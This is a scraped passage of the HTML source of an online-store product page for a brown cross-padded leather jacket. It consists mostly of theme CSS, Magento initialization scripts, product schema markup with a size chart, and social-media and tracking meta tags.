body.layout01.layout02 .wk-mp-collection-right {background-color: #fff;padding: 10px;}
body.layout01.layout02  .wk-mp-collection-container h4 {font-size:22px;}
body.layout01.layout02 .toolbar-products .sorter select { margin-left: 6px; }

body.layout01.layout02 .product-item-inner .actions-secondary a.action.towishlist:after { content: '\f004'; display: inline-block; font-family: "font-awesome"; font-style: normal; font-weight: normal; font-variant: normal; font-synthesis: weight style; font-stretch: normal; font-kerning: auto; font-feature-settings: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-align: center; font-size: 14px;} body.layout01.layout02 .product-item-inner .actions-secondary a {background-color: #002142; color: #fff; float: left; margin-left: 5px; height: 4rem; width: 4rem; text-align: center; line-height: 4rem; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; transition: 0.2s; -moz-transition: 0.2s; -webkit-transition: 0.2s;} 
body.layout01.layout02 .product-item-inner .action.primary{    padding: 6px 15px;}
body.layout01.layout02 .product-item-inner .actions-secondary span {display: none;} body.layout01.layout02 .product-item-inner .actions-secondary a.action.tocompare:after {content: '\f021'; display: inline-block; font-family: "font-awesome"; font-style: normal; font-weight: normal; font-variant: normal; font-synthesis: weight style; font-stretch: normal; font-kerning: auto; font-feature-settings: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-align: center; font-size: 14px;} body.layout01.layout02 .product-item-inner .actions-primary {float: left;}
body.layout01.layout02 .wk-supplier-design #wk-supplier-quick-order .cart-summary { float: none; }
body.layout01.layout02 .wk-supplier-design #wk-supplier-quick-order input { padding: 6px 4px; }
body.layout01.layout02 .wk-supplier-collection-container form#wk-quick-order-form { margin-top: 20px; }
body.layout01.layout02 span.wk-rfq-add-btn-label.wk-supplier-primary-btn { margin: 10px 0px 18px; }
body.layout01.layout02 .wk-supplier-collection-container .wk-supplier-collection-header-txt { color: #000; }
body.layout01.layout02 form#wk-add-rfq-product-form .wk-supplier-products-row-container label { color: #000; }
body.layout01.layout02.account.page-layout-2columns-left .main-wrap { background-color: #fff; padding: 15px; }





/* ***********************6-13-2022 ******************* */

.login-change .mfp-content .customer-menu.acc-list {
    padding-top: 15px;
}

.header-content-action>div{
margin-right: 13px;
}

.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(6){
    border-radius: 0px 0px 5px 5px;
}
}
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content {
    padding-top: 6rem;
}



.login-change .mfp-content .header.links li:nth-child(3), .login-change .mfp-content .header.links li:nth-child(4), .login-change .mfp-content .header.links li:nth-child(2){
    background: #fe1900d1 !important;
    border:1px solid #fe1900d1 !important;
}
.login-change .mfp-content li a{
    font-size: 17px !important;
    font-weight: 400;
}
.login-change .customer-welcome.acc-topbar{
    margin-bottom:50px;
}
.login-change .mfp-content .customer-menu.acc-list ul li{
    border-radius:0 !important;
}
.login-change .mfp-content .customer-menu.acc-list ul li:nth-child(4), .login-change .mfp-content .customer-menu.acc-list ul li:nth-child(3), .login-change .mfp-content .customer-menu.acc-list ul li:nth-child(2) {
    background: #022335c4  !important;
     border:1px solid #022335c4 !important;
}

.login-change .mfp-content li.customer-welcome.acc-topbar {
    padding: 0 !important;
}

.login-change .mfp-content {
    border: none;
}

.login-change .mfp-content li.customer-welcome.acc-topbar {
    border: none !important;
}

.login-change .mfp-content li:nth-child(2) {
    margin-bottom: 0 !important;
    border-radius: 0 !important;
    
}

.login-change .mfp-content li:nth-child(3), .login-change .mfp-content li:nth-child(4),  .login-change .mfp-content li:nth-child(5) {
    border-radius: 0 !important;
    background: #022335c4 !important;
    border: 1px solid #022335c4 !important;
}

.login-change .mfp-content .customer-menu.acc-list ul {
    padding-bottom: 0;
}

.login-change .mfp-content li.customer-welcome.acc-topbar .customer-name.acc-btn {
 color:white;
    font-size:18px ;
}
.login-change .mfp-content .header.links li:nth-child(2){
    clear:both;
}

.login-change .mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(1) {
    border-radius: 0px 0px 0px 0px;
}





/* **************7-16-22******** */



.top-brands-wrap .owl-nav, .search-trend-wrap .owl-nav, .deal-block-top-wrap .owl-nav, .blog .owl-nav {
    position: absolute;
    top: 10px;
    right: 50px;
}
 .top-brands-wrap .category-products .owl-nav {
    position: absolute;
    top: -13rem;
    right: 40px;
}
.top-brands-wrap .owl-carousel .owl-nav button.owl-prev, .search-trend-wrap .search-trend .owl-theme .owl-nav button.owl-prev, .deal-block-top-wrap .owl-carousel .owl-nav button.owl-prev, .blog .owl-carousel .owl-nav button.owl-prev, .block-product-tab-cat .owl-carousel .owl-nav button.owl-prev  {
    right: 0;
    top: 0%;
    height: 35px;
    width: 35px;
    background: #002952;
    color: white;
     margin:0;
    left: -35px;
     border: 1px solid white;
    font-size: 20px;
}
 .top-brands-wrap .owl-carousel .owl-nav button.owl-next, .search-trend-wrap .search-trend .owl-theme .owl-nav button.owl-next, .deal-block-top-wrap .owl-carousel .owl-nav button.owl-next, .blog .owl-carousel .owl-nav button.owl-next, .block-product-tab-cat .owl-carousel .owl-nav button.owl-next {
    left: 0px;
    top: 0%;
    height: 35px ;
    width: 35px ;
    background: #002952;
    color:white;
    margin:0;
     border: 1px solid white;
    font-size: 20px;
}

 .top-brands-wrap, .search-trend-wrap, .deal-block-top-wrap, .blog-home5{
     position:relative;
}
 .top-brands-wrap .owl-carousel.owl-loaded {
    position: unset;
}

 .top-brands-wrap .search-title {
    position: unset;
}

 .top-brands-wrap .slider {
    position: unset;
}
 .top-brands-wrap .owl-stage-outer {
    position: unset;
}

 .top-brands-wrap .block-static.clearfix {
    position: unset;
}

 .top-brands-wrap .widgetplus.widgetplus-block,  .blog-home5 .widgetplus.widgetplus-block {
    position: unset !important;
}
 .top-brands-wrap .search-title h2,  .search-trend-wrap .search-title h2 {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 5px;
}
.top-brands-wrap .owl-carousel .owl-nav button .mbi, .search-trend-wrap .search-trend .owl-theme .owl-nav button .mbi, .deal-block-top-wrap .owl-carousel .owl-nav button .mbi {
    color:white;
    font-weight: 600;
}
.search-trend-wrap .owl-carousel.owl-theme.owl-loaded.owl-drag, .deal-block-top-wrap .owl-carousel.owl-theme.owl-loaded.owl-drag, .blog-home5 .owl-carousel.owl-theme.owl-loaded.owl-drag  {
    position: unset;
}
.deal-block-top-wrap .category-products {
    position: unset;
}
.deal-block-top .view-all{
margin-right: 9rem;
}
.blog-home5 .block-static.clearfix {
    position: unset;
}
.blog-home5 {
   padding-top: 12px;
}
.blog-home5 .block-main-product .top-title .list-category {
   margin-right: 8rem;
}

#search-trend.search-trend .trend-tabs{
    padding: 0 20px;
}
.search-trend-wrap .search-title .title{
    padding: 15px ;
}
.trend-content .item-trend{
margin-right: 10px;
}

#widgetplus-1405021428 .category-products{
       position: unset;
}

#widgetplus-1405021428 .category-products .owl-nav{
    position: absolute;
    top: 10px;
    right: 50px;
}




.add-categories-cst-ftr .simple-dropdown.submenu.show-sub {
    display: none;
}

.add-categories-cst-ftr li.level0 {
    display: block !important;
    padding-bottom: 5px;
    padding-top: 5px;

}

.add-categories-cst-ftr li.more {
    display: none;
}

.add-categories-cst-ftr li.level0 a {
    color: #fff;
}

.add-categories-cst-ftr li.level0 img {
    display: none;
}

.add-categories-cst-ftr ul {
    margin: 0px;
    padding: 0px;
}

.add-categories-cst-ftr li.level0 .mbi {
    display: none;
}

.add-categories-cst-ftr ul li a:hover{
   color: #ff2007;
}


.add-services-cst-ftr .simple-dropdown.submenu.show-sub {
    display: none;
}

.add-services-cst-ftr li.level0 {
    display: block !important;
    padding-bottom: 5px;
    padding-top: 5px;

}

.add-services-cst-ftr li.more {
    display: none;
}

.add-services-cst-ftr li.level0 a {
    color: #fff;
}

.add-services-cst-ftr li.level0 img {
    display: none;
}

.add-services-cst-ftr ul {
    margin: 0px;
    padding: 0px;
}

.add-services-cst-ftr li.level0 .mbi {
    display: none;
}

.add-services-cst-ftr ul li a:hover{
   color: #ff2007;
}

.servicess_marketplace_items .brand_caresol .owl-item{
        margin-left: 0.1px;
}

.cstm-maintenance-form .our_Services_itemss .owl-item:hover .our-ser_items .item_title p{
        color:red;
        transition: all 0.9s;
}

/* **************7-22-2022******** */

.block.block-nav #categories-nav .level0.nav-2 {
display: block;
}
.block.block-nav #categories-nav .level0.nav-1 >a.level-top {
display: block;
font-size: 1.8rem;
    font-weight: bold;
    margin: 0px 0 10px;
    text-transform: uppercase;

}

.block.block-nav #categories-nav .level0.nav-2 .level-top {
display: block;

}
.block.block-nav #categories-nav .level0.nav-2.level-top >a.level-top {
font-size: 1.8rem;
    font-weight: bold;
    margin: 20px 0 10px;
text-transform: uppercase;
}
.block.block-nav #categories-nav .level0.nav-2 >a.level-top span, .block.block-nav #categories-nav .level0.nav-1 >a.level-top span {
padding-left:0px ;

}
.block.block-nav #categories-nav .level0.nav-2.level-top a.level-top img{
display:none;
}
.sidebar-wrap .sidebar.sidebar-main .block-nav .block-title{
display: none;
}



/* **************7-28-2022******** */
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-rating-customer-row{
    display: flex;
    flex-flow: column;
}

.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-float-right{
    padding: 3px 0 8px;
    font-weight: 500;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-float-right i{
  display: block;
  font-style: normal;
  font-weight: 400;
    font-size: 16px;
    padding-top: 0px;
}

.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row {
      padding-bottom: 15px;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row .wk-mp-rating-txt{
  color: #2d88c7;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row .wk-mp-rating-txt:after{
  color: #2d88c7;
}


.checkout-cart-index .cart-container{
    padding: 0 15px 50px;
}
.checkout-index-index #checkout{
padding: 0 15px;
}
@media only screen and (min-device-width: 767px) and (max-device-width: 5600px){
.sticky-menu.active .header-main-inner .magebig-nav .simple-dropdown ul li a {
    padding: 2px 0 2px;
    font-size: 13px;
}
  .sticky-menu.active  ul.term-list.smartmenu.magebig-nav.prepnt_cat {
    padding: 2px 15px;
}
}
@media only screen and (min-device-width: 280px) and (max-device-width: 992px){
.catalog-category-view.page-layout-2columns-left .header-main-content.sticky-menu .vertical-menu:hover .navigation {
display: block !important ;

}
 .catalog-category-view.page-layout-2columns-left .filter-mobile-wrap{
  display: none !important;
}
 .catalog-category-view.page-layout-2columns-left .toolbar.toolbar-products{
  margin-bottom:0;
}
}



.home-news-slider .news-slider__item .news__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;

}
.news-all-index .news__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
  
}


/* **************09-06-2022******** */
.category-page-slider .owl-carousel .owl-nav button.owl-prev, .category-page-slider .owl-carousel .owl-nav button.owl-next {
    top: 50%;
}
.category-page-slider {
    margin-bottom: 25px;
}
.layout02 .main-slider-full{
padding-bottom: 16px;
}
.search-trend .switch{
padding: 15px 0;
}
.footer.content {
    padding-top: 20px;
}


 .sub-slider-v2, .search-trend-wrap {
    margin-bottom: 16px;
}
.categories_details .category_button {
    bottom: 145px;
}
.maintenance_categories__section .sub_categories h4 {
    padding: 10px 20px 121px 15px;
}

@media screen and (max-width: 580px) {
 .sub_categories {
 
}
.categories_details .categories_banner h4 {
    font-size: 20px;
    padding: 30px 15px 110px 20px;
}
 .categories_banner {
    background-position-x: right !important;
}
 .categories_details {
    grid-template-columns: 1fr;
    grid-template-rows: 1fr 1fr;
}
.categories_details .category_button {
    bottom: 60px;
}
}

.header-top-inner .header-top-row .mfp-content.top-links{
    margin:0;
}
.top-header-remove  li.authorization-link{
    list-style: none;
}
ul.custom-login{
padding:0 20px;
} 
ul.custom-login li{
    list-style: none;
}
.dropbtn {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
button.dropbtn:hover {
    color:#ff2007;
}
.product-items.widget-product-grid .product.details.product-item-details .swatches-list {
    position: absolute;
    top: 0;
    z-index: 100;
    background: #fff;
}
.product-items.widget-product-grid .product.details.product-item-details  .product-item-info {
    position: relative;
}
.product-items.widget-product-grid .product.details.product-item-details .swatch-attribute.size > div {
    display: flex;
    flex-direction: column;
}
.product-items.widget-product-grid .product.details.product-item-details .product-item-name {
    height: 40px;
}




.education-button{
text-align: center;
margin-top: 20px;

}
.education-button a{
    border: 1px solid #002952;
    padding: 10px;
    border-radius: 5px;
    background-color: #002952;
    color: white;
}
.education-button a:hover{
    border: 1px solid #002952;
    background-color: transparent;
    color: #002952 ;
}
.cstm-services-marktplc.edu-mrk-place{
    margin-top: 50px;
}
.cstm-services-marktplc.edu-mrk-place .top-brands-wrap{
    margin-bottom: 0px;
}
.category-education-pages .products .mb-trigger.mb-trigger-next{
    display: none !important;
}
.category-wallet  .header-main-content.sticky-menu .vertical-menu:hover .navigation {
    display: block;
}
.category-wallet  .sidebar.sidebar-main .block.block-nav{
display: none;
}
.header-top-inner .dropdown_barcode {
    display:none;
}
     /* **************services-page responsive******** */


.page-main .post-list-wrapper .post-item .img-featured img{
width: 100%!important;
height: 310px!important;
    object-fit: cover;
}
#C .category-education #product-container-wrap .products .product-item .product-item-info .product-image-container{
 display: block;
 }

@media only screen and (min-device-width: 360px) and (max-device-width: 480px){
        #C .category-education-pages  #product-container-wrap .products.items.product-items .item.product.product-item {
            flex: 0 0 calc(50% - 10px) !important;
            max-width: calc(50% - 10px) !important;
            margin-left: 5px;
            margin-right: 5px;
        }
        .our_Services_itemss .our-ser_items .item_title p, .servicess_marketplace_items .our-ser_items .item_title p {
            font-size: 13px;
            padding-left: 5px;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
        }
    }




.blog-page .post-list .post-item div, .blog-page .post-list .post-item h2{
    background:white;
    padding-left:10px;
}
.blog-page .post-list .post-item{
     background:white;
 padding-bottom:15px;
   }
.blog-page .post-list .post-item .post-categories{
   margin-bottom:0px;
}
.blog-page .post-list .post-item h2.title{
  padding-top:15px
}
.header-top-inner .header-top-row{
       padding: 5px 0; 
    }

    .header-top-inner .app-download-btn .android-download-btn img, .header-top-inner .app-download-btn .iso-download-btn img{
        min-width: 110px;
    }  





#C .vertical-menu .title span .mbi.mbi-ios-arrow-down {
    display: block;
}
#C .categories--product--section .product-item  .product-item-details .swatches-list, #C .categories--product--section .product-item  .product-item-details  .product-reviews-summary{
  display: none;
}
#C .website-switcher .control #myselect {
    background-size: 38px;
}

.magebig-nav li .show-sub li.active>div.show-sub {
    opacity: 1;
    visibility: visible;
    margin: 0;
}

#C .magebig-nav li .submenu.show-sub .show-sub-content ul.level-1 .level0.active div.submenu {
top:-19px;    
}

.navigation ::-webkit-scrollbar-thumb {
    background: #fe1a04;
}
#C .vertical-menu .title .custom-menu-dropdown-icons {
      padding-right: 15px;
width: 100%;
}

#C .vertical-menu .title span .mbi.mbi-ios-arrow-down {
  padding-left: 0px;
    text-align: right;
}
 #C .page-layout-seller-login .wk-mp-login-header {
    background-color: transparent;
    text-align: center;
    border-bottom: none;
  }
#C .product-items .product-item .product.details .product-item-name a {
  min-height: 40px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 767px){
    
#C .footer-copyright-vertical {
    margin-bottom: 55px;
}

}
#C .block-search .field.search .control{
  display: flex;
}
#C .block-search .field.search select#searchtype{
  height: 38px;
  border-radius: 5px 0px 0px 5px;
  border-right: 1px solid lightgray;
  left:1px;
}

#C .block-search .field.search #search{
  padding-left: 0.5rem;
}

#C .block-search .field.search .ajaxsearch{
  margin-top: 40px;
}
#C .block-search .field.search #searchtype + .mbi-ios-arrow-down{
 display:none;
}
#C .block.block-search i.mbi.mbi-magnifier {
  color: #ce0d30;
}
/*
#C .item-slider.object-fit {
  height: 350px !important;
}
*/
#C .website-switcher{
  background: unset;
  padding-right: 15px;
}
#C .website-switcher .control{
  background: var(--new-primary);
}



.policy-documents .policy-documents-main-title {
    text-align:center;
    padding:20px 0;
}
.policy-documents  {
    padding:0 30px;
}
.policy-documents .policy-documents-sub-title {
    padding:30px 0 0;
    color:#212121;
}
.policy-documents p a{
    color:#0e4ec4;
}
.cms-terms-and-conditions .container.main-container, .cms-faqs .container.main-container, .cms-about-us .container.main-container{
margin-bottom:40px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 480px){
#C .item-slider.object-fit {
    height: 160px !important;
  }
}

#C .mobile-new-categories {
  display: none;
}

#C .mobile-top-categories {
  display: flex;
  flex-flow: wrap;
 gap: 10px;
  padding: 20px 0;
}

#C .mb-top-categories-section {
  flex-basis: 22%;
  text-align: center;
  padding-bottom: 5px;
}
#C .mb-top-categories-section a img{
  width: 100%;
  border: 1px solid #d9d9d9;
  border-radius: 50%;
}
#C .mb-top-categories-section .mb-top-categories-title{
  padding-top: 5px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 767px){
  .main-slider-full .container{
  padding-right: 0px;
      padding-left: 0px;
  }
 #C .mobile-new-categories {
    display: block;
  }
  #C .title.title--heading.mb-categories-title{
    display: none;
  }
  #C .top-categories.mb-categories{
    display: none;
  }
  }



#C .support-services .support-section .support-img {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
#C .support-services .support-section .support-img img{
  height: 30px;
  width: 30px;
}
#C .support-services .support-section {
  width: 100%;
  border-right: 1px solid lightgray;
}
#C .support-services .support-section:nth-child(4) {
  border-right: none;
}
#C .support-services{
display: flex;
padding-top: 10px;
padding-bottom: 10px;
background: white;
justify-content: space-between;
}

#C .support-services .support-section .support-title {
  font-size: 1.6rem;
  padding: 0;
  font-weight: 500;
  margin: 0;
}
#C .support-services .support-section {
    text-align: center;
    padding: 0;
}
#C .header .vertical-menu {
    background: #000;
    height: 57px;
}
#C .header .vertical-menu:hover {
    background: var(--new-primary);
    color: rgb(255, 255, 255);
}
#C .title.custom-menu-dropdownn svg path{
fill: #606060;
}
#C .vertical-menu .title .custom-menu-dropdown-icons {
color: #606060;
}
#C .header .vertical-menu:hover .title.custom-menu-dropdownn .custom-menu-dropdown-icons{
  color:rgb(255, 255, 255) ;
  }

.menu-container .horizontal-menu-wrap .horizontal-menu{
    text-align: center;
}
#C .header-main-content .mb-navigation.vertical-menu:hover .custom-menu-dropdownn svg path {
    fill: rgb(255, 255, 255);
}
.layout02 .main-slider-full{padding-bottom: 0 !important}
.main-slider-full .main-slider-container .main-slider-v2 .slider{margin-bottom: 0}


/* home page cat  */

#C .mobile-new-categories {
    display: block;
}

#C .mb-top-categories-section{
    flex-basis: 15%;
    margin: 8px auto;
}

#C .mb-top-categories-section a img{
    width: 80%;
}

#C .title.title--heading.mb-categories-title{
    display: none;
}

#C .top-categories.mb-categories {
    display: none;
}


@media only screen and (min-device-width: 360px) and (max-device-width: 767px){

#C .mb-top-categories-section{
    flex-basis: 22%;
    margin: unset;
}


#C .support-services{
display:none;
}

.container img{
max-width: 100%
}

#C .mobile-top-categories  .mb-top-categories-section a img{
width: 75px;
}


}
#C .sticky-addcart.active .fieldset-add .field{
margin-top: -20px;
}

.cms-products .wrapper-breadcrums{display: none !important;}
.cms-products .main-container{padding: 0; margin-top: 0}

.cms-products .page-main .main-wrap  .main-slider-v2 .slider{margin-bottom: 0}
.cms-products .page-main .main-wrap .slider-2 .owl-carousel>div{border-radius: 0;}

.info-services-contact-form-btn22{
  background:#c53e3e !important;
}

.info-services-contact-form-btn22:hover{
  color:#ffe5e5  !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxcompare"    : {"enabled":true,"ajaxCompareUrl":"https:\/\/imarkplace.com\/ajaxcompare\/compare\/add\/"}    }
}
</script><script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxwishlist"    : {"ajaxWishlistUrl":"https:\/\/imarkplace.com\/ajaxwishlist\/wishlist\/add\/","isLogedIn":false}    }
}
</script><link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <link rel="preload stylesheet" as="style" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/localfont.min.css">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/imarkplace.com\/","name":"Imarkplace"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/imarkplace.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/imarkplace.com\/signature-brown-cross-padded-leather-jacket.html","name":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET"},"position":2}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET","description":"<p>Introducing our Signature Brown Cross-Padded Leather Jacket\u2014a statement piece that seamlessly marries style and substance. Crafted with meticulous attention, this jacket boasts a distinctive cross-padded pattern on the shoulders, elevating its timeless design.<br>Make a lasting impression with our Signature Brown Cross-Padded Leather Jacket, where timeless design meets distinctive detailing, creating a statement piece for those who appreciate both tradition and individuality.<\/p>","image":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/imarkplace.com\/signature-brown-cross-padded-leather-jacket.html","priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock"},"sku":"TMS-00020"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "SIGNATURE BROWN CROSS-PADDED LEATHER JACKET",
        "image": "https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/s/i/signature_brown_cross-padded_leather_jacket_1_.png",
        "description": "Specifications:

Color:&nbsp;Signature brown, a rich and enduring hue
Origin:&nbsp;Pakistan
Material:&nbsp;High-quality leather for a polished and durable finish
Design:&nbsp;Classic silhouette enhanced with a striking cross-padded pattern on the shoulders
Closure:&nbsp;Front zipper for a seamless and contemporary touch
Versatility:&nbsp;Effortlessly transitions from casual to refined occasions
Detailing:&nbsp;Bold yet tasteful features that elevate the overall aesthetic
Craftsmanship:&nbsp;Meticulously crafted for durability and standout style





&nbsp;Size
Shoulder
Sleeve
Chest
Length
Waist


XS
17
25
42
25
38


Small
17&nbsp;½
25&nbsp;½
44
25&nbsp;½
39


Medium
18&nbsp;½
26
45
26
40


Large
19
26&nbsp;½
46
27
41


XL
19&nbsp;½
27
47
27
42


XXL
19&nbsp;½
28
48
28
44


XXXL
20
29
49
29
45



",
        "sku": "TMS-00020",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "PKR",
            "url": "https://imarkplace.com/signature-brown-cross-padded-leather-jacket.html",
            "availability": "https://schema.org/InStock",
             "price": "15500.00"
        }
    }
</script>
<!--  twitter product cards-->
<meta name="twitter:card" content="product" />
<meta name="twitter:domain" content="https://imarkplace.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="SIGNATURE BROWN CROSS-PADDED LEATHER JACKET" />
<meta name="twitter:description" content="Specifications:

Color:&nbsp;Signature brown, a rich and enduring hue
Origin:&nbsp;Pakistan
Material:&nbsp;High-quality leather for a polished and durable finish
Design:&nbsp;Classic silhouette enhanced with a striking cross-padded pattern on the shoulders
Closure:&nbsp;Front zipper for a seamless and contemporary touch
Versatility:&nbsp;Effortlessly transitions from casual to refined occasions
Detailing:&nbsp;Bold yet tasteful features that elevate the overall aesthetic
Craftsmanship:&nbsp;Meticulously crafted for durability and standout style





&nbsp;Size
Shoulder
Sleeve
Chest
Length
Waist


XS
17
25
42
25
38


Small
17&nbsp;½
25&nbsp;½
44
25&nbsp;½
39


Medium
18&nbsp;½
26
45
26
40


Large
19
26&nbsp;½
46
27
41


XL
19&nbsp;½
27
47
27
42


XXL
19&nbsp;½
28
48
28
44


XXXL
20
29
49
29
45



" />
<meta name="twitter:image" content="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/s/i/signature_brown_cross-padded_leather_jacket_1_.png" />
<meta name="twitter:data1" content="PKR15500.00" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data2" content="PK" />
<meta name="twitter:label2" content="LOCATION" />
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content="" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="SIGNATURE BROWN CROSS-PADDED LEATHER JACKET" />
<meta property="og:image" content="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/s/i/signature_brown_cross-padded_leather_jacket_1_.png" />
<meta property="og:description" content="Specifications:

Color:&nbsp;Signature brown, a rich and enduring hue
Origin:&nbsp;Pakistan
Material:&nbsp;High-quality leather for a polished and durable finish
Design:&nbsp;Classic silhouette enhanced with a striking cross-padded pattern on the shoulders
Closure:&nbsp;Front zipper for a seamless and contemporary touch
Versatility:&nbsp;Effortlessly transitions from casual to refined occasions
Detailing:&nbsp;Bold yet tasteful features that elevate the overall aesthetic
Craftsmanship:&nbsp;Meticulously crafted for durability and standout style





&nbsp;Size
Shoulder
Sleeve
Chest
Length
Waist


XS
17
25
42
25
38


Small
17&nbsp;½
25&nbsp;½
44
25&nbsp;½
39


Medium
18&nbsp;½
26
45
26
40


Large
19
26&nbsp;½
46
27
41


XL
19&nbsp;½
27
47
27
42


XXL
19&nbsp;½
28
48
28
44


XXXL
20
29
49
29
45



" />
<meta property="og:url" content="https://imarkplace.com/signature-brown-cross-padded-leather-jacket.html" />
<meta property="product:price:amount" content="15500.00" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="TMS-00020"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled" />
<!-- rich pins -->
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" class="layout01 layout02 page-product-configurable catalog-product-view product-signature-brown-cross-padded-leather-jacket page-layout-1column">
        <div class="page-wrapper magebig-container"><div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 747205487687642,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET","content_ids":"TMS-00020","content_type":"product","value":"15500.00","currency":"PKR"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img alt="imarkplace" height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=747205487687642&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".imarkplace.com",
                "secure": false,
                "lifetime": "604800"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>

<header class="mx-xl-auto maximum-width w-38"><div class="panel wrapper"><div class="panel header">

<div class="container-fluid gradient-background maximum-width mx-xl-auto">
  <div class="row">
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 " id="flex-display">
      <p class="welcome text-center">Welcome to Imarkplace!</p>
    </div>
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 custom-maximum-width">
      <div class="bismillah">
